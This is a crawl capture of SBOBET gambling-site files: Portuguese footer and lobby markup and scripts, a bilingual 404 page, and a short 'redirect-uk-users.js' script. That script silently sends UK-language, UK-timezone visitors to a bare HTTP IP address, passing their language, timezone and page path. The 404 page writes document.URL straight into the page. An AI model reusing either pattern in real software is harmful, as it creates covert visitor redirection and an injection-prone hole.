                <div class="FLinksLHead FCasinoIcon">
                    <h3>Corridas, jogos e jogos clássicos</h3>
                </div>
                <ul>
                    <li>
                        <a target="game" href="/games" title="Jogos de Apostas">Jogos de Apostas</a>
                    </li>
                    <li>
                        <a target="classic game" href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=casino" title="Apostas em Jogos Cl&#225;ssicos">Apostas em Jogos Cl&#225;ssicos</a>
                    </li>
                </ul>
            </div>
            <div class="Clear"></div>
            <div class="FLinksLHB" style="width: 130px">
                <div class="FLinksLHead FSportIcon">
                    <h3>Esportes</h3>
                </div>
                <ul>
                    <li>
                        <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=sportsbook" title="Apostas esportivas">Apostas esportivas</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=sportsbook&amp;tk=football" title="Apostas futebol">Apostas futebol</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=sportsbook&amp;tk=live-betting" title="Apostas ao vivo">Apostas ao vivo</a>
                    </li>
                    <li>
                        <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=sportsbook&amp;tk=mix-parlay" title="Mix de Apostas Parlay">Mix de Apostas Parlay</a>
                    </li>
                </ul>
            </div>
            <div class="FLinksLHB">
                <div class="FLinksLHead FAboutIcon">
                    <h3>Sobre a SBOBET</h3>
                </div>
                <ul>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00270" title="Sobre n&#243;s">Sobre n&#243;s</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00282" title="Por que escolher a SBOBET">Por que escolher a SBOBET</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00271" title="Jogo Respons&#225;vel">Jogo Respons&#225;vel</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00124" title="Suporte de pagamento">Suporte de pagamento</a>
                    </li>
                    <li>
                        <a target="affiliates" title="Afiliados da SBOBET">Afiliados da SBOBET</a>
                    </li>
                </ul>
            </div>
            <div class="FLinksLHB" style="width: 204px">
                <div class="FLinksLHead FHelpIcon">
                    <h3>Ajuda e suporte</h3>
                </div>
                <ul>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00212" title="Contate-nos">Contate-nos</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/" title="Ajuda e perguntas frequentes">Ajuda e perguntas frequentes</a>
                    </li>
                    <li>
                        <a href="javascript:void(0);" onclick="openLiveChat()" title="Bate-papo ao vivo">Bate-papo ao vivo</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/glossary" title="Gloss&#225;rio">Gloss&#225;rio</a>
                    </li>
                </ul>
            </div>
            <div class="FLinksLHB" style="width: 204px">
                <div class="FLinksLHead FRulesIcon">
                    <h3>Regras e regulamentos de apostas</h3>
                </div>
                <ul>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00274" title="Regras de apostas esportivas">Regras de apostas esportivas</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00363" title="Regras de apostas no cassino ao vivo">Regras de apostas no cassino ao vivo</a>
                    </li>
                    <li>
                        <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00269" title="Regras de apostas em jogos e jogos cl&#225;ssicos">Regras de apostas em jogos e jogos cl&#225;ssicos</a>
                    </li>
                    
                            <li>
                                <a target="infocenter" href="http://www.sbobetinformation.com/en/article/AA-00200" title="S&#243; maiores de 18 anos">S&#243; maiores de 18 anos</a>
                            </li>

                </ul>
            </div>
            <div class="FLinksLastB" style="width: 166px">
                <div class="FLinksLHead FNewsIcon">
                    <h3>Blog / Not&#237;cias</h3>
                </div>
                <ul>
                    <li> <a target="sbobetimes" href="http://blog.sbobet.com/" title="Blog da SBOBET">Blog da SBOBET</a> </li>
                    <li> <a target="sbobetimes" href="http://blog.sbobet.com/football/" title="Apostas futebol">Apostas futebol</a> </li>
                    <li> <a target="sbobetimes" href="http://blog.sbobet.com/basketball/" title="Not&#237;cias de basquete">Not&#237;cias de basquete</a> </li>
                </ul>
            </div>
            <div class="Clear"></div>
        </div>
        <div class="Clear"></div>
        <div class="FLinksImg FlinksCBL"></div>
        <div class="FLinksImgTB FlinksB"></div>
        <div class="FLinksImg FlinksCBR"></div>
        <div class="Clear"></div>
    </div>
</div>
<div class="Clear">&nbsp;</div>            </div>
        </div>
    </div>

</div>
<div id="zero-maxbet-panel" class="balanceAlertBox" style="display: none;">
    <div class="balanceAlertTop"></div>
    <div class="balanceAlert">
        <div class="balanceAlertInfoBg">
            <div class="orangeBorder">
                <div class="attentionIcon"></div>
                <span class="balanceAlertContent">Your Games Max Bet is 0. Would you like to send a request to your Up Line (Agent) to increase your Games Max Bet to play Games?</span> <a class="RequestBtn">
                    <div class="RequestBtnLeft"></div>
                    <div class="RequestBtnCenter" onclick="clickBtnRequestAddMaxBet()">Request</div>
                    <div class="RequestBtnRight"></div>
                </a>
            </div>
        </div>
    </div>
</div>
<div id="AlertCredit" style="display:none; cursor:default;">
    <span id="AlertCreditMsg" style="text-align:left; width: 100%; display:block; padding:30px; box-sizing: border-box;">Would you like to contine?</span>
    <div style="background:#EEE; height: 38px; padding-top: 8px;">
        <input type="button" id="BtnAlertCreditOk" value="OK" style="width:100px; height: 30px; margin-right:10px;">
        <input type="button" id="BtnAlertCreditCancel" value="Cancel" style="width:100px; height: 30px; margin-right:10px;">
    </div>
</div>
<div id="AlertIpBlock" style="display:none; cursor:default;    margin: -150px 0 0 -400px;    position: absolute;    top: 50%;    left: 50%;       width: 800px; height: 438px;">
    <div style="background:#EEE;"> <img src="https://img-1-12.rapidflarecdn.net//images/base/sbo-sg-announcement.png" id="AnnouncementRead" usemap="#Map"> </div>
    <map name="Map" id="Map">
        <area shape="rect" coords="347,389,453,419" href="#" style="cursor:pointer;" onclick="$.unblockUI();">
    </map>
</div>
<div id="DialogCreditRequest" style="display:none; cursor:default;">
    <span style="text-align:left; width: 100%; display:block; padding:30px; box-sizing: border-box;">Your request has been sent successfully. Please wait while your request is being processed by your Up Line (Agent).</span>
    <div style="background:#EEE; height: 38px; padding-top: 8px;">
        <input type="button" id="BtnCreditRequestOk" value="OK" style="width:100px; height: 30px; margin-right:10px;">
    </div>
</div>
<div id="FlashNotActiveChromeMessage" style="position:absolute; z-index:99999; width: 500px; height:380px; background:#f4f4f4; position: absolute; left:50%; top:50%; margin-left:-250px; margin-top:-250px; box-shadow: 0px 6px 20px rgba(0,0,0,0.5); font: 18px arial, sans-serif; text-align:center; padding:40px 20px 0 20px; line-height:28px; box-sizing:border-box; border-radius: 20px; display:none;">
    <p>
        Dear customers,<br>
        <br>
        To enjoy the best gaming experience,<br>
        please enable Adobe Flash Player by clicking the plugin icon at the right side of the address bar.<br>
        <br>
        <img src="/games/images/chromeFlashBlock.gif" style="margin-top: 8px;">
    </p>
    <p style="font-size: 14px; margin-top: 26px;">
        <label>
            <input type="checkbox" onchange="OnChangeFlashNotActiveMessageDontShowMeAgain(this)">
            Don’t show me again
        </label>
        <input type="button" style="width:100px; height:28px; margin-left:20px; background:#1f70ae; color:#FFF;" value="OK" onclick="OnClickFlashNotActiveMessage($('#FlashNotActiveChromeMessage'))">
    </p>
</div>
<div id="FlashNotActiveFirefoxMessage" style="border-radius:20px; position:absolute; z-index:99999; width: 500px; height:266px; background:#f4f4f4; position: absolute; left:50%; top:50%; margin-left:-250px; margin-top:-250px; box-shadow: 0px 6px 20px rgba(0,0,0,0.5); font: 18px arial, sans-serif; text-align:center; padding:40px 20px 0 20px; line-height:28px; box-sizing:border-box; display: none;">
    <p>
        Dear customers,<br>
        <br>
        To enjoy the best gaming experience,<br>
        please click on "Activate Adobe Flash" in your browser.&nbsp;&nbsp;<a href="//www.sbobetinformation.com/article/AA-00206" target="blank">More →</a>
    </p>
    <p style="font-size: 14px; margin-top: 26px;">
        <label>
            <input type="checkbox" onchange="OnChangeFlashNotActiveMessageDontShowMeAgain(this)">
            Don’t show me again
        </label>
        <input type="button" style="width:100px; height:28px; border-radius:30px; margin-left:20px; background:#1f70ae; color:#FFF;" value="OK" onclick="OnClickFlashNotActiveMessage($('#FlashNotActiveFirefoxMessage'))">
    </p>
</div>


<style>
    #noniom_popup_desktop .popup_outer {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 10002;
    }

    #noniom_popup_desktop .mask {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, .15);
        z-index: 10000;
    }

    #noniom_popup_desktop .popup_inner {
        max-width: 575px;
        width: 362px;
        position: fixed;
        left: 50%;
        top: 40%;
        transform: translate(-50%, -50%);
        z-index: 10001;
    }

    #noniom_popup_desktop .popup {
        position: relative;
        border-radius: 10px;
        background: #fff;
        overflow: hidden;
    }

        #noniom_popup_desktop .popup .title {
            text-align: center;
            padding: 24px 0 5px 0;
            color: #233a79;
            font-weight: 700;
            font-size: 18px;
        }

        #noniom_popup_desktop .popup p {
            font-size: 14px;
            line-height: 19px;
            padding: 10px 0px;
            text-align: center;
            color: #777;
        }

            #noniom_popup_desktop .popup p i {
                color: #348fd3;
            }

        #noniom_popup_desktop .popup .btn {
            text-align: center;
            padding: 10px 0;
            background: #efefef;
        }

            #noniom_popup_desktop .popup .btn a {
                display: inline-block;
                font-size: 12px;
                padding: 8px 35px;
                border-radius: 100px;
                background: #233a79;
                color: #fff;
                text-align: center;
                text-decoration: none;
            }

                #noniom_popup_desktop .popup .btn a:hover {
                    background: #2c71e4;
                }
</style>
<div id="noniom_popup_desktop" class="popup_outer" style="display: none;">
    <div class="mask"></div>
    <div class="popup_inner">
        <div class="popup box_col">
            <div class="title">AVISO</div>
            <p class="">Agora você está saindo do site www.sbobet.com e sendo redirecionado para um site que não é regulamentado pela Isle of Man Gambling Supervision Commission.</p>
            <div class="btn"><a>OK</a></div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var _desktopNonIomPopupOpenGameFunction;
    var _bodyOverflowStyle;
    var desktopNonIomPopupOpenGame = function (openGameFunction) {
        document.getElementById("noniom_popup_desktop").style.display = "block";
        _bodyOverflowStyle = getComputedStyle(document.getElementsByTagName("body")[0]).overflow;
        document.getElementsByTagName("body")[0].style.overflow = "hidden";

        _desktopNonIomPopupOpenGameFunction = openGameFunction;
    }

    document.querySelector("#noniom_popup_desktop .btn a").onclick = function () {
        document.getElementById("noniom_popup_desktop").style.display = "none";
        document.getElementsByTagName("body")[0].style.overflow = _bodyOverflowStyle;

        if (_desktopNonIomPopupOpenGameFunction !== null) {
            _desktopNonIomPopupOpenGameFunction();
        }
    };
</script>






<script>
    localStorage.setItem('locale', 'pt_br');

    const $container = $('.gameIcon');
    
    (function () {
        const selector = $('div.primary').find('a.gameBtnSelected, a.gameBtnSelectedSpecial').attr("data-filter");
        $container.isotope({
            filter: selector,
            transitionDuration: 0,
        });

        var abBannerPage = $('body').find('div.Container').find('#adBannerWrapper');
        var jackpotBannerPage = $('body').find('div.Container').find('#jackpot-banner-div');
        var PromotionBanner = $('body').find('div.Container').find('#PromotionBanner');
        var NormalBanner = $('body').find('div.Container').find('#NormalBanner');
        if ($('body').find('.gameBtnSelected').attr('id') === 'Cat_Jackpot') {
            abBannerPage.hide();
            jackpotBannerPage.show();
            $('body').css("background-image", "url(../../images/Jackpot/desktop/jackpot_bg.jpg)");
        }
        else {
            abBannerPage.show();
            jackpotBannerPage.hide();
            if (false)
            {
                $('body').css("background-image", "url(https://img-1-12.rapidflarecdn.net//images/bg_euro2020.jpg?20251224a)");
            }
            else
            {

                $('body').css("background-image", "url(https://img-1-12.rapidflarecdn.net//images/bg_2020.jpg?20251224a)");

            }
        }

        if ($('body').find('.gameBtnSelected').attr('id') === 'Cat_Event') {
            NormalBanner.hide();
            PromotionBanner.show();
        }
        else {
            NormalBanner.show();
            PromotionBanner.hide();

        }
    })();

    $('#maxpayout-notification-gotit-button').click(function() {
        $.post( "/CustomerNotification/Read", function( data ) {
        });
    });
    
    $('div.primary a').click(function (e) {
        var $this = $(this);
        var gameList = $this.parents('div.MainWrapper').find('#game-list');
        var promotionPage = $this.parents('div.MainWrapper').find('#lucky-draw-div');
        var multiPromo = $this.parents('div.MainWrapper').find('#multi-promo-div');

        if (promotionPage.length > 0) {
            if ($this.attr('id') === 'Cat_Brands' || $this.attr('id') === 'Cat_Event') {
                gameList.hide();
                promotionPage.show();
            }
            else {
                // gameList.show();
                promotionPage.hide();
            }
        }

        if (multiPromo.length > 0) {
            if ($this.attr('id') === 'Cat_PromotionLobby') {
                gameList.hide();
                promotionPage.hide();
                multiPromo.show();
            }
            else {
                multiPromo.hide();
            }
        }

        var abBannerPage = $this.parents('div.Container').find('#adBannerWrapper');
        var jackpotBannerPage = $this.parents('div.Container').find('#jackpot-banner-div');
        var gameListPage = $this.parents('div.Container').find('#game-list');
        var jackpotBody = $this.parents('div.Container').find('#jackpot-body-div');
        var FeatureCategoryBody = $this.parents('div.Container').find('#feature-body-div');
        var PromotionBanner = $('body').find('div.Container').find('#PromotionBanner');
        var NormalBanner = $('body').find('div.Container').find('#NormalBanner');

        if (jackpotBannerPage.length > 0) {
            if ($this.attr('id') === 'Cat_Jackpot') {
                $('.slider').slick('slickSetOption', 'autoplay', false, true);
                abBannerPage.hide();
                jackpotBannerPage.show();

                $('body').css("background-image", "url(../../images/Jackpot/desktop/jackpot_bg.jpg)");

                gameListPage.hide();
                jackpotBody.show();
            }
            else {
                abBannerPage.show();
                jackpotBannerPage.hide();

                if (false)
                {
                    $('body').css("background-image", "url(https://img-1-12.rapidflarecdn.net//images/bg_euro2020.jpg?20251224a)");
                }
                else
                {

                    $('body').css("background-image", "url(https://img-1-12.rapidflarecdn.net//images/bg_2020.jpg?20251224a)");

                }

                // gameListPage.show();
                jackpotBody.hide();
                $('.slider').slick('slickSetOption', 'autoplay', true, true);
            }
        }
        
        if (!['Cat_Brands', 'Cat_Event', 'Cat_Jackpot'].includes($this.attr('id'))) {
            gameList.show();
        }
        
        if ($this.attr('id') === 'Cat_Event') {
            PromotionBanner.show();
            NormalBanner.hide();
            $('.slider').slick('slickSetOption', 'autoplay', false, true);
        } else {
            PromotionBanner.hide();
            NormalBanner.show();
            $('.slider').slick('slickSetOption', 'autoplay', true, true);

        }
        if ($this.attr('id') === 'Cat_Feature') {
            FeatureCategoryBody.show();
        } else {
            FeatureCategoryBody.hide();
        }

        var selector = $this.attr('data-filter');
        $container.isotope({
            filter: selector,
            transitionDuration: 0,
            layoutInstant: true,
        });

        if ($this.hasClass('gameBtnSelected')) {
            return false;
        }

        var $optionSet = $this.parents('div.primary');
        $optionSet.find('.gameBtnSelected').removeClass('gameBtnSelected');

        if ($this.hasClass('gameBtn') || $this.hasClass('subNavImageSpecial')) {
            $this.addClass('gameBtnSelected');
        }

        return false;
    });

    $(".eventVoucher").on('click',
        function () {
            window.localStorage.setItem('mode', 'manual');
            $("#app").show();
            $('body').css({ position: 'fixed', width: '100%' });
        });
</script>
<script>
    var options = {
        rootMargin: '300px',
        threshold: 0.5
    }
    $(function() {
        var watcher = new IntersectionObserver(onEnterView, options);
        var lazyImages = document.querySelectorAll('img.lazy');

        lazyImages.forEach(image=> watcher.observe(image));
        function onEnterView(entries, observer) {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    var img = entry.target;
                    img.setAttribute('src', img.dataset.src);
                    img.removeAttribute('data-src');
                    observer.unobserve(img);
                }
            });
        }
    });
    
</script>
<script>const BCMain = function () { }</script>

    <script>
   ;(function(d, s, c) {
       var j = d.createElement(s),
         t = d.getElementsByTagName(s)[0]
   
       j.src = 'https://img-1-61.rapidflarecdn.net/js/elastic-apm-rum.umd.min.js'
       j.onload = function() {elasticApm.init(c)}
       t.parentNode.insertBefore(j, t)
     })(document, 'script',{
       serviceName: 'desktop-game-lobby-bsi',
       serverUrl: 'https://dca94a9a26b44c45a45dd0a4ad53ed26.apm.asia-east1.gcp.elastic-cloud.com',
       environment: 'Production', 
       transactionSampleRate: 0.08,
     })
     
   </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pic5678.com/js/pgsdk.min.js?v=20191030
body_size: 2490
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
    
    <meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type">
    <meta content="noindex" name="robots">
    <title>SBOBET - Asian Handicap Sports Betting</title>
    <style>
        * {margin: 0px;padding: 0px;}
        .hide { display: none; }
        html { height: 100%; }
        a, a:hover, a:active { color: #223c79; }

        body {background-color: #6e8cc9;width: 100%;height: 100%;vertical-align: middle;text-align: center;}
        .center-table td {text-align: center;vertical-align: middle;}
        .error-bg {background-image: url(https://img-1-3.speedysurfcdn.net/images/force-change-password-bg.png?20250801);background-repeat: no-repeat;}
        .error-wrap {width: 700px;margin: auto;margin-top: -50px;}
        .error-top {height: 40px;background-position: -19px -80px;}
        .error-body {height: auto;background-position: -732px 0px;background-repeat: repeat-y}
        .error-bottom {height: 40px;background-position: -19px -128px;position: relative;}
        .error-bottom-inner {position: absolute;background-position: -37px -248px;height: 40px;width: 670px;top: -14px;left: 16px;text-align: left;padding-top: 8px;}
        .error-bottom-inner a {font: 100 12px Arial, Helvetica, sans-serif;color: #fff;}
        .error-bottom-inner span {color: #fff;margin: 0px 38px; }

        .error-logo {width: 220px;height: 60px;background-position: -30px -5px;margin-bottom: 10px;margin-left: 50px;}
        .error-content .left-content {text-align: left;border-right: 1px solid #B6CEFF;}
        .error-content .left-content-inner {width: 340px;margin: auto auto auto 50px;padding-right: 10px;}
        .error-content span {font: 100 12px/14px arial;margin-top: 5px;}

        .right-content {border-left: 1px solid #fff;text-align: left !important;}
        .left-content-inner h3, .right-content h3 {color: #223d84;font: 700 12px Arial, Helvetica, sans-serif;padding: 4px;}
        .left-content-inner p, .right-content p {color: #223d84;font: 100 12px Arial, Helvetica, sans-serif;padding: 4px;display: block;}
        .left-content-inner .url {color: #ff0100;font: 700 12px Arial, Helvetica, sans-serif;padding: 4px;}


        .submit-btn {margin: 10px 0px 10px 0px;width: 150px;height: 26px;background-position: -35px -180px;background-color: #193f80;display: inline-block;zoom: 1;*display: inline;color: #fff;font: 700 12px/26px arial;text-decoration: none;*float: left;}
        .reset-btn {margin: 10px 0px 10px 15px;width: 150px;height: 26px;background-position: -211px -180px;background-color: #707070;display: inline-block;zoom: 1;*display: inline;color: #fff;font: 700 12px/26px arial;text-decoration: none;*float: left;}
        .right-content b {font: 700 13px/14px arial;color: #123470;}
        .right-content a { font-family: Arial !important; }
        .right-content {padding: 5px 20px 5px 15px;font: 100 12px/14px arial;color: #123470; }
        .right-content li {list-style: dot;list-style-position: outside;padding: 5px 0px;margin-left: 18px;}
        .right-content input {border: 1px solid #cacaca;width: 200px;margin-top: 3px;}
        .error-info { margin-top: 10px; }
    </style>
</head>
<body onload="Initialize()">
 <table cellpadding="0" cellspacing="0" border="0" width="100%" height="100%" class="center-table">
  	<tr>
    	<td valign="middle">
        <form id="FCPForm" name="FCPForm" method="post">
        <div class="error-wrap">
        	<div class="error-bg error-top"></div>
        	<div class="error-bg error-body">
        	<div class="error-bg error-logo"></div>
        	<table class="error-content" cellpadding="0" cellspacing="0" border="0">
        	    <tr>
        	        <td width="350" class="left-content">
        	            <div class="left-content-inner">
        	            <h3>Sorry, we couldn't find the page you're looking for.</h3>
						<h3>&#25265;&#27465;&#65292;&#25105;&#20204;&#26080;&#27861;&#25214;&#21040;&#24744;&#35201;&#30340;&#39029;&#38754;&#12290;</h3>
						<p class="url">
							<script type="text/javascript">
								document.write(document.URL);
							</script>
						</p>
						<p>The page that you have requested may have moved or does not exist. Please check the URL for proper spelling and capitalization. Please send an email to <a href="mailto:support@sbobet.com">support@sbobet.com</a> for more assistance. </p>
						<p>&#36825;&#20010;&#30340;&#32593;&#39029;&#21487;&#33021;&#24050;&#34987;&#31227;&#21160;&#25110;&#24050;&#19981;&#23384;&#22312;&#12290;&#35831;&#20877;&#26816;&#26597; URL &#30340;&#25340;&#20889;&#21644;&#22823;&#23567;&#20889;&#12290;&#25110;&#35831;&#21457;&#36865;&#30005;&#23376;&#37038;&#20214;&#33267; <a href="mailto:support@sbobet.com">support@sbobet.com</a> &#23547;&#27714;&#26356;&#22810;&#30340;&#21327;&#21161;&#12290;</p>
        	            </div>
        	        </td>
        	        <td class="right-content">
        	        <h3>You can try to / &#24744;&#21487;&#20197;&#23581;&#35797;:</h3>
						<ul>
							<li>Go to / &#21069;&#24448; <a href="http://www.sbobet.com">http://www.sbobet.com</a></li>
							<li>Go to <a href="http://info.sbobet.com/en/" target="Info">SBOBET Information Center</a> / &#21069;&#24448; <a href="http://info.sbobet.com/zh-cn/" target="Info">SBOBET &#24110;&#21161;&#20013;&#24515;</a></li>
						</ul>
						<p>&nbsp;</p>
							<script type="text/javascript">
							    var GOOG_FIXURL_LANG = 'en';
							    var GOOG_FIXURL_SITE = 'http://www.sbobet.com/';
					        </script>
						<!--Google widget-->
						<script type="text/javascript" src="http://linkhelp.clients.google.com/tbproxy/lh/wm/fixurl.js"></script>
        	        </td>
        	    </tr>
        	</table>
        	<p>&nbsp;</p>
        	<p>&nbsp;</p>
        	</div>
        	<div class="error-bg error-bottom">
        	    <div class="error-bg error-bottom-inner">
        	    <span>
        	        <a href="http://info.sbobet.com/en/article/why-should-i-choose-sbobet-309.html" target="Info">Why Choose SBOBET</a> / 
                    <a href="http://info.sbobet.com/zh-cn/article/how-do-i-use-sbobet-wap-mobile-service-246.html" target="Info">&#20026;&#20160;&#20040;&#36873;&#25321;SBOBET</a>
                </span>
                <span>
                    <a href="http://info.sbobet.com/en/article/who-is-sbobet-297.html" target="Info">About Us</a> / 
                    <a href="http://info.sbobet.com/zh-cn/article/AA-00215/" target="Info">&#20851;&#20110;&#25105;&#20204;</a>
                </span>
        	    </div>
        	</div>
        </div>
        </form>
    	</td>
    </tr>
  </table>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://txt-1-79.rapidflarecdn.net//assets/js/redirect-uk-users.js
body_size: 174
content:
(() => {
  const UK_LANGUAGES = ["en-GB", "en-GB-oxendict"];
  const UK_TIMEZONE_OFFSETS = [0, 1];
  const REDIRECT_URL = "http://54.65.5.61";

  try {
    const { language } = navigator;
    if (!language) return;

    const offsetMinutes = new Date().getTimezoneOffset();
    const offsetHours = Math.round(-offsetMinutes / 60);

    const isUKLanguage = UK_LANGUAGES.includes(language);
    const isUKTimezone = UK_TIMEZONE_OFFSETS.includes(offsetHours);

    if (isUKLanguage && isUKTimezone) {
      const url = new URL(REDIRECT_URL);
      const timezone = `GMT${offsetHours >= 0 ? "+" : ""}${offsetHours}`;
      const path = `${window.location.origin}${window.location.pathname}`;
      url.searchParams.set("C", encodeURIComponent(`${language}_${timezone}_${path}`));
      url.searchParams.set("DOM", encodeURIComponent(window.location.host));
      window.location.href = url.toString();
    }
  } catch (error) {
    console.warn("UK redirect failed:", error);
  }
})();
